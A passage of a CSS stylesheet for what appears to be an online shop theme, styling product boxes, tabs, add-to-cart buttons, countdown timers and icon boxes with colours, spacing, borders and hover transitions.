	padding-left:15px;
}

.banner-box.style1 .inner-box:first-child {
	margin-bottom:30px;
}

.banner-box.style1.v1 .inner-box:first-child {
	margin-bottom:1px;
}

.wrap-banner {
	margin-left:-15px;
	margin-right:-15px;
}

.wrap-imagebox.flat-imagebox .box-product {
	margin-left:0px;
	margin-right:0px;
}

.banner-box.style2 .inner-box {
	width:52%;
	padding-left:14px;
	padding-right:14px;
}

.banner-box.style2 .inner-box:nth-child(2) {
	width:48%;
}

/* Flat Row Title
-------------------------------------------------------------- */
.flat-row-title {
	border-bottom:1px solid #e5e5e5;
	margin-bottom:40px;
}

.flat-row-title.style1 {
	border-bottom:none;
}

.flat-row-title h3 {
	color:#2d2d2d;
	padding:15px 0;
	font-weight:500;
}

.flat-row-title.style2 {
	margin-bottom:31px;
}

.flat-row-title.style3 {
	margin-bottom:29px;
}

.flat-row-title.style3 h3 {
	padding:11px 0 15px;
}

/* Flat Imagebox
-------------------------------------------------------------- */
/* Product Tab */
.product-tab {
	border-bottom:1px solid #e5e5e5;
	margin-bottom:40px;
	width:100%;
}

.product-tab ul.tab-list li {
	display:inline-block;
	position:relative;
	z-index:98;
	cursor:pointer;
	color:#919191;
	font-size:18px;
	font-family:'BloggerSans';
	font-weight:300;
	padding:17px 0 13px;
	margin-right:54px;
}

.product-tab ul.tab-list li:first-child {
	padding-left:0px;
}

.product-tab ul.tab-list li:last-child {
	margin-right:0px;
}

.product-tab ul.tab-list li:before {
	content:'';
	position:absolute;
	bottom:-1px;
	left:50%;
	margin-left:-3.5px;
	border-bottom:7px solid #e5e5e5;
	border-left:7px solid transparent;
	border-right:7px solid transparent;
	opacity:0;
	z-index:99;
}

.product-tab ul.tab-list li.active {
	color:#2d2d2d;
	font-weight:500;
	font-size:20px;
}

.product-tab ul.tab-list li:hover:before,
.product-tab ul.tab-list li.active:before {
	opacity:1;
}

/* Product Tab Style1 */
.product-tab.style1 ul.tab-list li {
	margin-right:0px;
	padding:21px 31px 13px 26px;
}

.product-tab.style1 ul.tab-list li:first-child {
	padding-left:30px;
}

.product-tab.style1 ul.tab-list li:before {
	border-bottom-color:#fff;
}

.product-tab.style1 ul.tab-list li:after {
	content:'';
	position:absolute;
	width:100%;
	height:70px;
	bottom:-1px;
	left:0;
	background-color:#484848;
	margin-top:-10px;
	border-top-left-radius:10px;
	border-top-right-radius:10px;
	opacity:0;
	z-index:-1;
}

.product-tab.style1 ul.tab-list li:hover:after,
.product-tab.style1 ul.tab-list li.active:after {
	opacity:1;
}

.product-tab.style1 ul.tab-list li.active,
.product-tab.style1 ul.tab-list li:hover {
	color:#fff;
}

/* Product Tab Style1 v1 */
.product-tab.style1.v1 {
	border:1px solid #e5e5e5;
	border-radius:10px;
	margin-bottom:30px;
}

.product-tab.style1.v1 ul.tab-list li {
	padding:18px 31px 15px 26px;
}

/* Product Tab Style2 */
.product-tab.style1.v2 {
	margin-left:-15px;
	margin-right:-15px;
	margin-bottom:44px;
}

.product-tab.style1.v2 li
.product-tab.style2 {
	margin-bottom:29px;
}

.product-tab.style3 ul.tab-list li {
	margin-right:22px;
}

/* Product Box */
.product-box {
	height:370px;
	margin-bottom:30px;
	overflow:hidden;
}

.product-box.style1 {
	height:210px;
	margin-bottom:33px;
	border-radius:10px;
	
}

.product-box.style1:hover {
	border-color:transparent;
}

.product-box.style1-v4 {
	height:215px;
	margin-bottom:15px;
	border-radius:8px;
	overflow: inherit;
	
}

.product-box.style1-v4:hover {
	border-color:transparent;
}


.imagebox.style1-v4{
	border: 1px solid #e5e5e5 !important;
}

.product-box.style1-v4:hover .imagebox {
	
	border-radius:8px;
	z-index:999;
	background-color:#fff;
	
	box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
	
}


.product-box.style2 {
	height:340px;
	padding-right:7px;
	margin-bottom:11px;
}

.product-box.style3 {
	height:270px;
	margin-bottom:41px;
}

.product-box.style1.v1 {
	border:none;
	margin-bottom:39px;
	height:200px;
}

.product-box.style1.v1:hover .imagebox {
	border:2px solid #e5e5e5;
	border-radius:8px;
	box-shadow:none;
}

/* Product Box Line */
.product-box.line {
	border:1px solid #e5e5e5;
	border-radius:8px;
	margin-bottom:30px;
}

.product-box.line:hover {
	border-color:transparent;
}

.product-box:hover {
	overflow:visible;
}

.product-box .imagebox {
	text-align:center;
	padding:8px 16px;
	border:2px solid transparent;
	position:relative;
	z-index:99;
	min-height:435px;
	overflow:visible;
}

.product-box:hover .imagebox {
	top:0;
	left:0;
	width:100%;
}

/* Product Box Color */
.product-box.color {
	margin-bottom:5px;
}

.product-box.color:hover .imagebox {
	border-color:#f28b00;
}

/* Product Box Style4 */
.product-box.style4 {
	border:1px solid #e5e5e5;
	border-radius:4px;
	margin-bottom:30px;
}

.product-box.style4:hover {
	border-color:transparent;
}

/* Imagebox */
.imagebox .box-image {
	margin-bottom:5px;
	line-height:209px;
	height:209px;
}

.imagebox .box-image a {
	position:relative;
	display:block;
}

.imagebox span.item-new,
.imagebox span.item-sale {
	position:absolute;
	top:24px;
	right:10px;
	height:45px;
	width:45px;
	line-height:44px;
	color:#fff;
	font-size:12px;
	font-weight:600;
	text-align:center;
	background-color:#f28b00;
	border-radius:50%;
	z-index:99;
}

.imagebox span.item-sale {
	background-color:#f92400;
	left:10px;
	right:auto;
}

.imagebox .box-content .cat-name a {
	color:#919191;
	position:relative;
	display:block;
}

.imagebox .box-content .cat-name a:before,
.imagebox .box-content .cat-name a:after {
	content:'';
	position:absolute;
	height:1px;
	width:70px;
	background-color:#e5e5e5;
	top:50%;
	left:0;
}

.imagebox .box-content .cat-name a:after {
	right:-4px;
	left:auto;
}

.imagebox .box-content .product-name {
	min-height:63px;
	margin-top:6px;
}

.imagebox .box-content .product-name a {
	color:#484848;
	font-size:16px;
	line-height:22px;
}

.imagebox .box-content .product-name a:hover {
	color:#f28b00;
}

.imagebox .box-content .price .sale {
	margin-right:14px;
}

.imagebox .box-bottom {
	opacity:0;
	position:absolute;
	width:100%;
	left:0;
	transform:translateY(-20%);
}



.imagebox .box-bottom .btn-add-cart a {
	display:inline-block;
	background-color:#f92400;
	color:#fff;
	font-size:14px;
	height:45px;
	line-height:45px;
	border-radius:30px;
	text-align:center;
	position:relative;
	overflow:hidden;
	z-index:3;
	width: 90%;
	

}

.imagebox .box-bottom .btn-add-cart a:before {
	content:'';
	position:absolute;
	width:100%;
	height:100%;
	top:0;
	left:0;
	z-index:-1;
	background:#f28b00;
	-webkit-transform:scaleX(0);
	transform:scaleX(0);
	-webkit-transform-origin:0 50%;
	transform-origin:0 50%;
	-webkit-transition-property:transform;
	transition-property:transform;
	-webkit-transition-duration:0.4s;
	transition-duration:0.4s;
	-webkit-transition-timing-function:ease-out;
	transition-timing-function:ease-out;
}

.imagebox .box-bottom .btn-add-cart a:hover:before {
	-webkit-transform:scaleX(1);
	transform:scaleX(1);
	-webkit-transition-timing-function:cubic-bezier(0.52, 1.64, 0.37, 0.66);
	transition-timing-function:cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

.imagebox .box-bottom .btn-add-cart a img {
	padding-right:15px;
}

.imagebox .box-bottom .compare-wishlist {
	margin-top:10px;
	margin-bottom: 10px;
	text-align: center;
}

.imagebox .box-bottom .compare-wishlist a img {
	padding-right:10px;
}

.imagebox .box-bottom .compare-wishlist a {
	font-size:12px;
	font-weight:600;
	color:#919191;
}

.imagebox .box-bottom .compare-wishlist a:hover {
	color:#f28b00;
}

.imagebox .box-bottom .compare-wishlist a.compare {
	margin-right:18px;
}

.product-box:hover .imagebox {
	border:2px solid #e5e5e5;
	border-radius:8px;
	z-index:999;
	background-color:#fff;
	
	/* box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
	*/
}

.product-box.style2:hover .imagebox {
	border:2px solid #e5e5e5;
	border-radius:8px;
	z-index:999;
	background-color:#fff;
	
	box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
	
}

.product-box:hover .imagebox .box-bottom {
	opacity:1;
	display:block;
	transform:translateY(0%);
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
	width:auto;
	margin:10px 0 0;
	left:0;
	right:0;
	position:relative;
	height:auto;
}

.imagebox .owl-theme .owl-controls .owl-nav div.owl-prev:before,
.imagebox .owl-theme .owl-controls .owl-nav div.owl-next:before {
	display:none;
}

.imagebox:hover .owl-theme .owl-controls .owl-nav div.owl-prev:before,
.imagebox:hover .owl-theme .owl-controls .owl-nav div.owl-next:before {
	display:block;
}

/* Flat Imagebox Style1
-------------------------------------------------------------- */
.flat-imagebox.style1 {
	padding:3px 0 9px;
	position:relative;
	z-index:99;
}

/* Imagebox Style1 */
.imagebox.style1 {
	text-align:left;
	padding:22px 17px 10px;
	min-height:200px;
	border-radius: 10px;
}

.imagebox.style1 .box-image {
	float:left;
	width:50%;
	text-align:center;
	margin-right:15px;
	line-height:102px;
	height:auto;
	margin-top:6px;
}

.imagebox.style1 .box-content {
	overflow:hidden;
}

.imagebox.style1 .box-content .product-name {
	min-height:73px;
	margin-top:3px;
}

.imagebox.style1 .box-content .product-name a {
	line-height:20px;
	font-size:14px;
	font-weight:bold;
}

.imagebox.style1 .box-content .cat-name a:before,
.imagebox.style1 .box-content .cat-name a:after {
	display:none;
}

.imagebox.style1 .box-content .price span {
	margin:0;
	display:block;
}

.imagebox .box-content .price .sale {
	font-size:21px;
}

.imagebox.style1 .box-bottom {
	padding:0;
}

.imagebox.style1 .box-bottom .compare-wishlist {
	margin-right:13px;
	float:left;
}

.imagebox.style1 .box-bottom .compare-wishlist a.compare {
	margin-right:5px;
	margin-left:0px;
}

.imagebox.style1 .box-bottom .btn-add-cart {
	display:inline-block;
}

.imagebox.style1 .box-bottom .btn-add-cart a {
	width:130px;
	font-size:12px;
	font-weight:600;
	height: 40px; line-height: 40px;
}

.imagebox.style1 .box-bottom .btn-add-cart a img {
	padding-right:10px;
}

/* Imagebox Style1 V1 */
.imagebox.style1.v1 {
	padding:0;
}

.imagebox.style1.v1 ul.cat-list {
	margin-top:15px;
}

.imagebox.style1.v1 ul.cat-list li {
	margin-bottom:3px;
}

.imagebox.style1.v1 ul.cat-list li a {
	color:#919191;
}

.imagebox.style1.v1 ul.cat-list li a:hover {
	color:#f28b00;
}

.imagebox.style1.v1 .btn-more a {
	margin-top:15px;
	color:#f28b00;
	display:block;
}

/* Imagebox Style1 V2 */
.imagebox.style1.v2 {
	padding:0;
}

.imagebox.style1.v2:hover {
	border-color:#f28b00;
	box-shadow:none;
}

.imagebox.style1.v2 .box-content {
	padding-top:40px;
}

.imagebox.style1.v2 .box-content .product-name {
	min-height:45px;
	line-height:35px;
}

.imagebox.style1.v2 .box-content .product-name a {
	font-size:20px;
}

.imagebox.style1.v2 .box-content .price span {
	display:inline-block;
	margin-right:12px;
}

.imagebox.style1.v2 .box-bottom {
	opacity:1;
	position:relative;
	margin:20px 0 0;
	display:block;
	transform:translateY(0%);
}

.imagebox.style1.v2 .box-bottom .btn-add-cart a {
	width:250px;
	margin-bottom:20px;
	margin-top:15px;
	height:55px;
	font-size:18px;
	line-height:54px;
}

.product-box:hover .imagebox.style1.v3 {
	box-shadow:none;
	border:2px solid #e5e5e5;
}

/* Imagebox Style1 V3 */
.imagebox.style1.v3 {
	min-height:270px;
	padding:28px 30px 20px 30px;
}

.imagebox.style1.v3 .box-content {
	width:270px;
	float:left;
}

.imagebox.style1.v3 .box-image {
	width:228px;
	line-height:200px;
	float:left;
}

.imagebox.style1.v3 .box-content {
	padding-right:15px;
}

.imagebox.style1.v3 .box-content .product-name {
	min-height:auto;
}

.imagebox.style1.v3 .box-content .status {
	color:#f92400;
	margin:3px 0 9px;
}

.imagebox.style1.v3 .box-content .info p {
	color:#919191;
	line-height:26px;
}

.imagebox.style1.v3 .box-price {
	text-align:center;
	padding:30px 2px 0 67px;
	width:270px;
	float:left;
}

.imagebox.style1.v3 .box-price .price span {
	display:block;
}

.imagebox.style1.v3 .box-price .btn-add-cart a {
	display:block;
	height:43px;
	line-height:44px;
	border-radius:30px;
	background-color:#f92400;
	color:#fff;
	margin-top:25px;
	font-size:14px;
	margin-bottom:14px;
	text-align:left;
	padding:0 20px 0 41px;
}

.imagebox.style1.v3 .box-price .btn-add-cart a img {
	padding-right:18px;
}

.imagebox.style1.v3 .box-price .compare-wishlist a {
	color:#919191;
	font-size:12px;
}

.imagebox.style1.v3 .box-price .compare-wishlist a img {
	padding-right:10px;
}

.imagebox.style1.v3 .box-price .compare {
	margin-right:15px;
}

/* Flat Imagebox Style2
-------------------------------------------------------------- */
.flat-imagebox.style2 {
	padding:58px 0;
}

.flat-imagebox.style2.v1 {
	padding:0;
}

.flat-imagebox.style2 .product-wrap {
	background-color:#fff;
	border-radius:10px;
}

.flat-imagebox.style2 .product-wrap .tab-item .row .col-md-6 .product-box {
	padding-left:35px;
	height:auto;
	margin-bottom:15px;
}

.flat-imagebox.style2 .product-wrap .tab-item .row .col-md-6 .product-box .imagebox .box-image {
	height:auto;
	max-height:421px;
}

.flat-imagebox.style2 .product-wrap .tab-item .row .col-md-6 .product-box .imagebox .box-content .cat-name a:before,
.flat-imagebox.style2 .product-wrap .tab-item .row .col-md-6 .product-box .imagebox .box-content .cat-name a:after {
	width:155px;
}

.flat-imagebox.style2 .product-wrap .tab-item .row .col-md-6 .product-box .imagebox .box-bottom {
	opacity:1;
	display:block;
	transform:translateY(0%);
	margin:16px 0 31px;
	position:relative;
}

.flat-imagebox.style2 .product-wrap .tab-item .row .col-md-6 .product-box .imagebox .box-bottom .btn-add-cart a {
	display:inline-block;
	padding:0 62px;
	height:56px;
	line-height:56px;
	font-size:18px;
}

.flat-imagebox.style2 .product-wrap .tab-item .row .col-md-6 .product-box .imagebox .box-bottom .compare-wishlist {
	margin-top:20px;
}

/* Imagebox Style2 */
.product-wrap .tab-item .row .product-box .imagebox.style2:hover {
	border-color:#e5e5e5;
	box-shadow:none;
}

.product-wrap .product-box.line .imagebox.style2 .box-image,
.product-wrap .product-box .imagebox.style2 .box-image {
	height:202px;
	line-height:182px;
}

.product-wrap .product-box.line .imagebox.style2 .box-content .cat-name a:before,
.product-wrap .product-box.line .imagebox.style2 .box-content .cat-name a:after {
	
}

.product-wrap .product-box.line .imagebox.style2 .box-content .product-name a {
	font-size:16px
}

.product-wrap.style1 .product-box.line .imagebox.style2 .box-content .cat-name a:before,
.product-wrap.style1 .product-box.line .imagebox.style2 .box-content .cat-name a:after {
	width:25%;
}

.product-wrap.style1 {
	background-color:#f5f5f5;
}

.product-wrap.style1 .product-box {
	background-color:#fff;
	border-radius:5px;
	border:0px;
	height:360px;
}

.product-wrap.style1 .tab-item {
	padding:0 22px;
	margin-bottom:13px;
}

.product-wrap.style1 .tab-item .col-xl-4 .imagebox {
	background-color:#fff;
	padding-bottom:50px;
	border-radius:5px;
}

.product-wrap.style1 .tab-item .product-box.big .imagebox .box-content .product-name a {
	font-size:20px;
}

.product-wrap.style1 .product-box.line .imagebox .box-content .cat-name a:before,
.product-wrap.style1 .product-box.line .imagebox .box-content .cat-name a:after {
	width:150px;
}

.product-wrap.style1 .product-box.line .imagebox .box-content .cat-name a {
	font-size:16px;
}

/* Box 6 Big */
.box-6.big .product-box:hover {
	border:2px solid #f28b00;
}

.box-6.big .product-box:hover .imagebox {
	border:none;
}

.box-6.big .product-box .imagebox.style2 .box-image {
	height:390px;
	line-height:375px;
}

.box-6.big .product-box .imagebox .box-content .product-name {
	min-height:64px;
	margin-top:11px;
}

.box-6.big .product-box .imagebox .box-content .product-name a {
	font-size:20px;
}

.box-6.big .product-box .imagebox .box-content .cat-name a:before,
.box-6.big .product-box .imagebox .box-content .cat-name a:after
.box-6.big .product-box .imagebox.style2 .box-image {
	opacity:1;
	margin-top:20px;
	transform:translateY(0);
	padding:0 20px;
}

.box-6.big .imagebox .box-bottom {
	opacity:1;
	transform:translateY(0%);
	position:relative;
	margin-top:17px;
}

.box-6.big .imagebox .box-bottom .btn-add-cart a {
	display:inline-block;
	padding:0 60px;
	font-size:16px;
	height:56px;
	line-height:54px;
	font-weight:500;
}

.box-6.big .imagebox .box-bottom .compare-wishlist {
	margin-top:12px;
}

.box-6 {
	float:left;
	padding:0 11px 0 20px;
}

.box-6 .product-box {
	width:264px;
	box-shadow:0px 2px 3px 0px rgba(234, 234, 234, 1);
}



.box-6 .product-box .imagebox.style2 .box-image {
	height:207px;
}

.box-6.big {
	padding-left:21px;
	padding-right:4px;
}

.box-6.big .product-box {
	height:750px;
	width:460px;
}

/* Imagebox Style2 v1 */
.imagebox.style2.v1 {
	padding:3px 26px 19px 30px;
}

.imagebox.style2.v1 .box-content .product-name {
	margin-top:12px;
	min-height:64px;
}

.imagebox.style2.v1 .box-content .product-name a {
	font-size:18px;
	letter-spacing:1px;
}

/* Flat Imagebox Style3
-------------------------------------------------------------- */
.flat-imagebox.style3 {
	padding:58px 0 29px;
}

/* Counter */
.counter {
	width:33.333333%;
	float:left;
	position:relative;
	padding:30px 15px 0 0;
}

.counter span.special {
	position:absolute;
	top:37px;
	right:-15px;
	background-color:#f5f5f5;
	padding:0px 36px 0 41px;
	height:62px;
	line-height:67px;
	border-top-left-radius:30px;
	border-bottom-left-radius:30px;
	color:#2d2d2d;
	font-size:16px;
	font-weight:700;
}

.counter .counter-content {
	padding-top:132px;
}

.counter .counter-content p {
	color:#919191;
}

/* Counter Style1 */
.counter.style1 {
	width:103%;
	padding:24px 20px 23px;
	background-color:#fff;
	border-radius:10px;
	margin-left:-10px;
	box-shadow:0px 2px 3px 0px rgba(234, 234, 234, 1);
}

.counter.style1 .item-sale {
	font-weight:bold;
	font-size:18px;
	color:#fff;
	background-color:#f28b00;
	height:54px;
	line-height:53px;
	padding:0 21px;
	border-radius:10px;
	display:inline-block;
	margin-right:14px;
	font-family:'BloggerSans';
}

.counter.style1 .item-special {
	display:inline-block;
	color:#2d2d2d;
	font-weight:bold;
	font-size:18px;
	font-family:'BloggerSans';
}

.counter.style1 .counter-content {
	text-align:center;
	margin-top:13px;
	padding-top:0px;
}

.counter.style1 .counter-content .count-down {
	margin-top:22px;
}

.counter.style1 .counter-content .count-down .square {
	margin-right:9px;
}

.counter.style1 .counter-content .count-down .numb {
	height:45px;
	line-height:45px;
	width:52px;
	padding:0 10px;
	border-radius:4px;
	background-color:#e5e5e5;
	font-size:22px;
	display:inline-block;
}

.counter.style1 .counter-content .count-down .text {
	color:#484848;
	font-size:18px;
	margin-top:7px;
}

.counter.style1 .counter-content .box-content .product-name a {
	color:#484848;
	font-size:16px;
	display:inline-block;
	margin-top:15px;
	margin-left:8px;
	margin-bottom:11px;
}

.counter.style1 .counter-content .box-content .price .sale {
	margin-right:10px;
}

/* Counter Style1 V1 */
.counter.style1.v1 {
	border:1px solid #e5e5e5;
	border-radius:8px;
	text-align:center;
	width:100%;
	margin-left:0;
	padding-top:34px;
	padding-bottom:23px;
	box-shadow: none;
	margin-bottom: 27px;
}

.counter.style1.v1 > span.sale {
	text-align:center;
	font-size:18px;
	font-weight:500;
	margin-right:6px;
}

.counter.style1.v1 .counter-content {
	margin-top:21px;
}

.counter.style1.v1 .counter-content .box-content .product-name a {
	margin-top:25px;
	margin-left:10px;
	margin-bottom:11px;
}

.counter.style1.v1 .counter-content .count-down {
	margin-top:48px;
}

.counter.style1.v1 .counter-content .count-down .square {
	margin-right:0;
}

.counter.style1.v1 .counter-content .count-down .square:nth-child(3) {
	display:none;
}

.counter.style1.v1 .counter-content .count-down .numb {
	width:40px;
	height:35px;
	line-height:32px;
	padding:0;
	font-size:16px;
}

.counter.style1.v1 .counter-content .count-down .text {
	font-size:13px;
	font-weight:400;
	margin:5px;
}

/* Counter Style1 V2 */
.counter.style1.v2 {
	border-radius:8px;
	text-align:center;
	width:263px;
	float:left;
	margin-left:0;
	margin-top:11px;
	padding-top:35px;
	padding-bottom:23px;
}

.counter.style1.v2 .sale {
	font-size:18px;
	margin-right:5px;
}

.counter.style1.v2 .item-special {
	font-size:17px;
	font-weight:600;
}

.counter.style1.v2 .counter-content {
	margin-top:21px;
}

.counter.style1.v2 .counter-content .box-content .product-name a {
	margin-top:25px;
	margin-left:11px;
}

.counter.style1.v2 .counter-content .box-content .price .sale {
	font-size:21px;
}

.counter.style1.v2 .counter-content .count-down {
	margin-top:19px;
}

.counter.style1.v2 .counter-content .count-down .square {
	margin-right:6px;
}

.counter.style1.v2 .counter-content .count-down .square:last-child {
	margin-right:0px;
}

/* Count Down */
.count-down.style1.v2 .square {
	width:50px;
}

.counter.style1.v2 .counter-content .count-down .numb {
	height:35px;
	line-height:32px;
	width:39px;
	padding:0 0px;
	text-align:center;
}

.counter.style1.v2 .counter-content .count-down .text {
	color:#484848;
	font-size:15px;
	margin-top:5px;
}

.bestsellers,
.featured,
.hot-sale {
	width:460px;
	float:left;
	padding-left:55px;
	padding-right:55px;
}

.featured {
	padding-left:66px;
}

.hot-sale {
	padding-left:74px;
}

.boxed.style2 .container-fluid .bestsellers .flat-row-title,
.boxed.style2 .container-fluid .featured .flat-row-title,
.boxed.style2 .container-fluid .hot-sale .flat-row-title {
	margin-right:0px;
	margin-left:0px;
	margin-bottom:34px;
}

.bestsellers ul.product-list li,
.featured ul.product-list li,
.hot-sale ul.product-list li {
	margin-bottom:31px;
}

.bestsellers ul.product-list li .img-product,
.featured ul.product-list li .img-product,
.hot-sale ul.product-list li .img-product {
	margin-right:23px;
}

.bestsellers ul.product-list li .info-product .queue,
.featured ul.product-list li .info-product .queue,
.hot-sale ul.product-list li .info-product .queue {
	margin-bottom:23px;
	margin-top:6px;
}

/* Count Down */
.count-down {
	margin-top:58px;
}

.count-down .square {
	display:inline-block;
	width:68px;
	margin-right:26px;
	text-align:center;
}

.count-down .square:last-child {
	margin-right:0px;
}

.count-down .square .numb {
	width:68px;
	height:68px;
	line-height:68px;
	color: #2d2d2d;
	text-align:center;
	font-size:25px;
	font-family:'BloggerSans';
	font-weight:500;
	border:2px solid #e5e5e5;
	border-radius:50%;
}

.count-down .square .text {
	margin-top:14px;
	margin-left:-4px;
	color:#f28b00;
	font-size:20px;
	font-family:'BloggerSans';
	font-weight:500;
}

/* Count Down Style2 */
.count-down.style2 {
	margin-top:63px;
}

.count-down.style2 .square .numb {
	height:59px;
	line-height:55px;
	border-radius:3px;
}

.count-down.style2 .square .text {
	margin-top:12px;
}

.box-counter .product-item {
	width:66.666667%;
	padding-left:9px;
	float:left;
}

.box-counter .product-item .imagebox.style3 .box-bottom {
	opacity:1;
	display:block;
	transform:translateY(0%);
	position:relative;
	margin-top:28px;
}

.box-counter.style1 {
	padding:28px 29px;
	border:1px solid #e5e5e5;
	border-radius:8px;
	margin-bottom:-2px;
}

.box-counter.style1 .counter {
	width:35%;
	padding-top:3px;
}

.box-counter.style1 .counter .special {
	top:10px;
	right:14px;
	background:transparent;
}

.box-counter.style1 .product-item {
	width:65%;
	padding-left:28px;
}

/* Imagebox Style3 */
.imagebox.style3 {
	min-height:440px;
	text-align:left;
	padding:25px 20px 27px 45px;
	border:2px solid #e5e5e5;
	border-radius:8px;
	position:relative;
}

.imagebox.style3 .box-image {
	float:left;
	margin-right:42px;
	margin-top:21px;
	height:auto;
}

.imagebox.style3 .box-image.save span {
	position:absolute;
	top:36px;
	left:-2px;
	background-color:#f28b00;
	padding:0px 36px 0 30px;
	height:62px;
	line-height:67px;
	border-top-right-radius:30px;
	border-bottom-right-radius:30px;
	color:#fff;
	font-size:16px;
	font-weight:700;
}

.imagebox.style3 .box-content .product-name {
	min-height:auto;
	margin-bottom:14px;
}

.imagebox.style3 .box-content ul.product-info {
	margin-bottom:24px;
}

.imagebox.style3 .box-content ul.product-info li {
	color:#919191;
	margin-bottom:6px;
}

.imagebox.style3 .box-content .price .sale {
	font-size:25px;
	margin-left:2px;
	margin-right:16px;
}

.imagebox.style3 .box-bottom .btn-add-cart a {
	display:inline-block;
	width:232px;
	height:50px;
	font-size:16px;
	line-height:52px;
	font-weight:600;
	margin-left: 0px;
}

.imagebox.style3 .box-bottom .compare-wishlist {
	margin-top:20px;
	text-align: inherit;
}

.imagebox .box-bottom .compare-wishlist a.compare {
	margin-right:14px;
	
}

.imagebox.style3 .box-bottom .compare-wishlist a.compare
{
	margin-left: 30	px;
}

.imagebox.style3.v1 {
	border:none;
	padding:0px;
	min-height:auto;
}

.imagebox.style3.v1 .box-image {
	margin-right:42px;
	margin-top:15px;
}

.imagebox.style3.v1 .box-image.save span {
	top:5px;
	left:-47px;
	padding:0px 34px 0 32px;
	height:62px;
	line-height:63px;
	border-radius:9px;
}

/* Flat Imagebox Style4
-------------------------------------------------------------- */
.flat-imagebox.style4 {
	padding:28px 0 15px;
}

.flat-imagebox.style5 {
	padding:83px 0 40px;
}

.flat-imagebox.style7 {
	padding:9px 0 15px;
}

.flat-imagebox.style4.v1 {
	padding:28px 0 23px;
}

/* Imagebox Style4 */
.imagebox.style4 {
	padding:29px 16px 20px;
	text-align:left;
	border:2px solid #e5e5e5;
	border-radius:8px;
	min-height:auto;
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
}

.imagebox:hover.style4 {
	border:2px solid #f28b00;
}


.imagebox.style4-4 {

	border:1px solid #e5e5e5 !important;

}

.imagebox:hover.style4-4 {
	border:1px solid #f28b00;
}


.imagebox.blue {

	border:2px solid #e5e5e5 !important;

}

.imagebox:hover.blue {
	border:2px solid #0153a6 !important;
}


.imagebox.style4 .box-image {
	height:110px;
	line-height:108px;
	text-align:center;
	margin-bottom:4px;
}

.imagebox.style4 .box-content .cat-name a {
	font-size:12px;
	margin-left:2px;
}

.imagebox.style4 .box-content .cat-name a:before,
.imagebox.style4 .box-content .cat-name a:after {
	display:none;
}

.imagebox.style4 .box-content .product-name {
	min-height:66px;
	margin-top:4px;
	margin-left:2px;
}

.imagebox.style4 .box-content .product-name a {
	font-size:13px;
}

.imagebox.style4 .box-content .price .sale {
	font-size:18px;
	margin-right:10px;
}

/* Imagebox Style4 Version 1 */
.imagebox.style4.v1,
.imagebox.style4.v1:hover {
	border:2px solid transparent;
	box-shadow:none;
}

.imagebox.style4.v1 .box-image {
	height:130px;
	line-height:130px;
}

.imagebox.style4.v1 .view {
	text-align:center;
	color:#9d9d9d;
	margin-bottom:4px;
}

.flat-imagebox.style6 {
	padding:3px 0 0;
}

.flat-imagebox.style6 .container-fluid {
	background:#f5f5f5;
}

/* Flat Highlights
-------------------------------------------------------------- */
.flat-highlights {
	padding:21px 0 50px;
	background-color:#f5f5f5;
}

.flat-highlights.style2 {
	padding:0px;
	background-color:#fff;
}

.flat-highlights.style2 .container-fluid {
	background-color:#f5f5f5;
	padding:21px 30px 50px 65px;
}

.flat-highlights.style2 .container-fluid .col-md-3:first-child {
	padding-right:35px;
}

/* Product List Style1 */
ul.product-list.style1 {
	padding:0px 0 20px;
}

ul.product-list.style1 li .img-product {
	text-align:center;
	background-color:#fff;
	border-radius:8px;
	margin:0;
	height:100px;
	width:100px;
	margin-right:21px;
	overflow:hidden;
	border:2px solid transparent;
}

ul.product-list.style1 li:hover .img-product {
	border:2px solid #e5e5e5;
}

ul.product-list.style1 li .info-product .name {
	line-height:1;
}

ul.product-list.style1 li .info-product .queue {
	margin-left:2px;
	line-height:21px;
	margin-bottom:5px;
	margin-top:11px;
}

ul.product-list.style1 li .info-product .queue i {
	margin-right:5px;
}

ul.product-list.style1 .info-product .price {
	margin-top:23px;
}

ul.product-list.style1.v1 {
	padding:5px 0 34px;
}

ul.product-list.style1.v2 {
	padding:5px 0 23px;
}

ul.product-list.style1.v2 li:not(:last-child) {
	margin-bottom:31px;
}

/* Flat Highlights style1 */
.flat-highlights.style1 {
	background-color:#fff;
}

/* Flat Iconbox
-------------------------------------------------------------- */
.flat-iconbox {
	padding:30px 0 25px;
	background-color:#fff;
}

.flat-iconbox.style1 {
	padding:50px 0;
}

.flat-iconbox.style2 {
	padding:55px 0;
}

.flat-iconbox.style3 {
	padding:52px 0 55px;
}

.flat-iconbox.style5 {
	padding:42px 0 65px;
}

.flat-iconbox.style6 {
	padding:37px 0 28px;
}

.flat-iconbox.style6 .col-md-3:nth-child(1) .iconbox {
	padding-right:70px;
}

.flat-iconbox.style6 .col-md-3:nth-child(2) .iconbox {
	padding-right:10px;
}

.flat-iconbox.style6 .col-md-3:nth-child(3) .iconbox {
	padding-left:46px;
}

.flat-iconbox.style6 .col-md-3:nth-child(4) .iconbox {
	padding-left:104px;
}

/* Iconbox */
.iconbox {
	text-align:center;
}

.iconbox .box-header .image {
	position:relative;
	height:88px;
	line-height:88px;
	text-align: center;
}

.iconbox .box-header .image:before {
	content:'';
	position:absolute;
	left: 50%;
	height:90px;
	width:90px;
	line-height:90px;
	border:2px solid #e5e5e5;
	border-radius:50%;
	text-align: center;
	margin-left: -45px;
	-webkit-transition:all 0.3s ease-in-out;
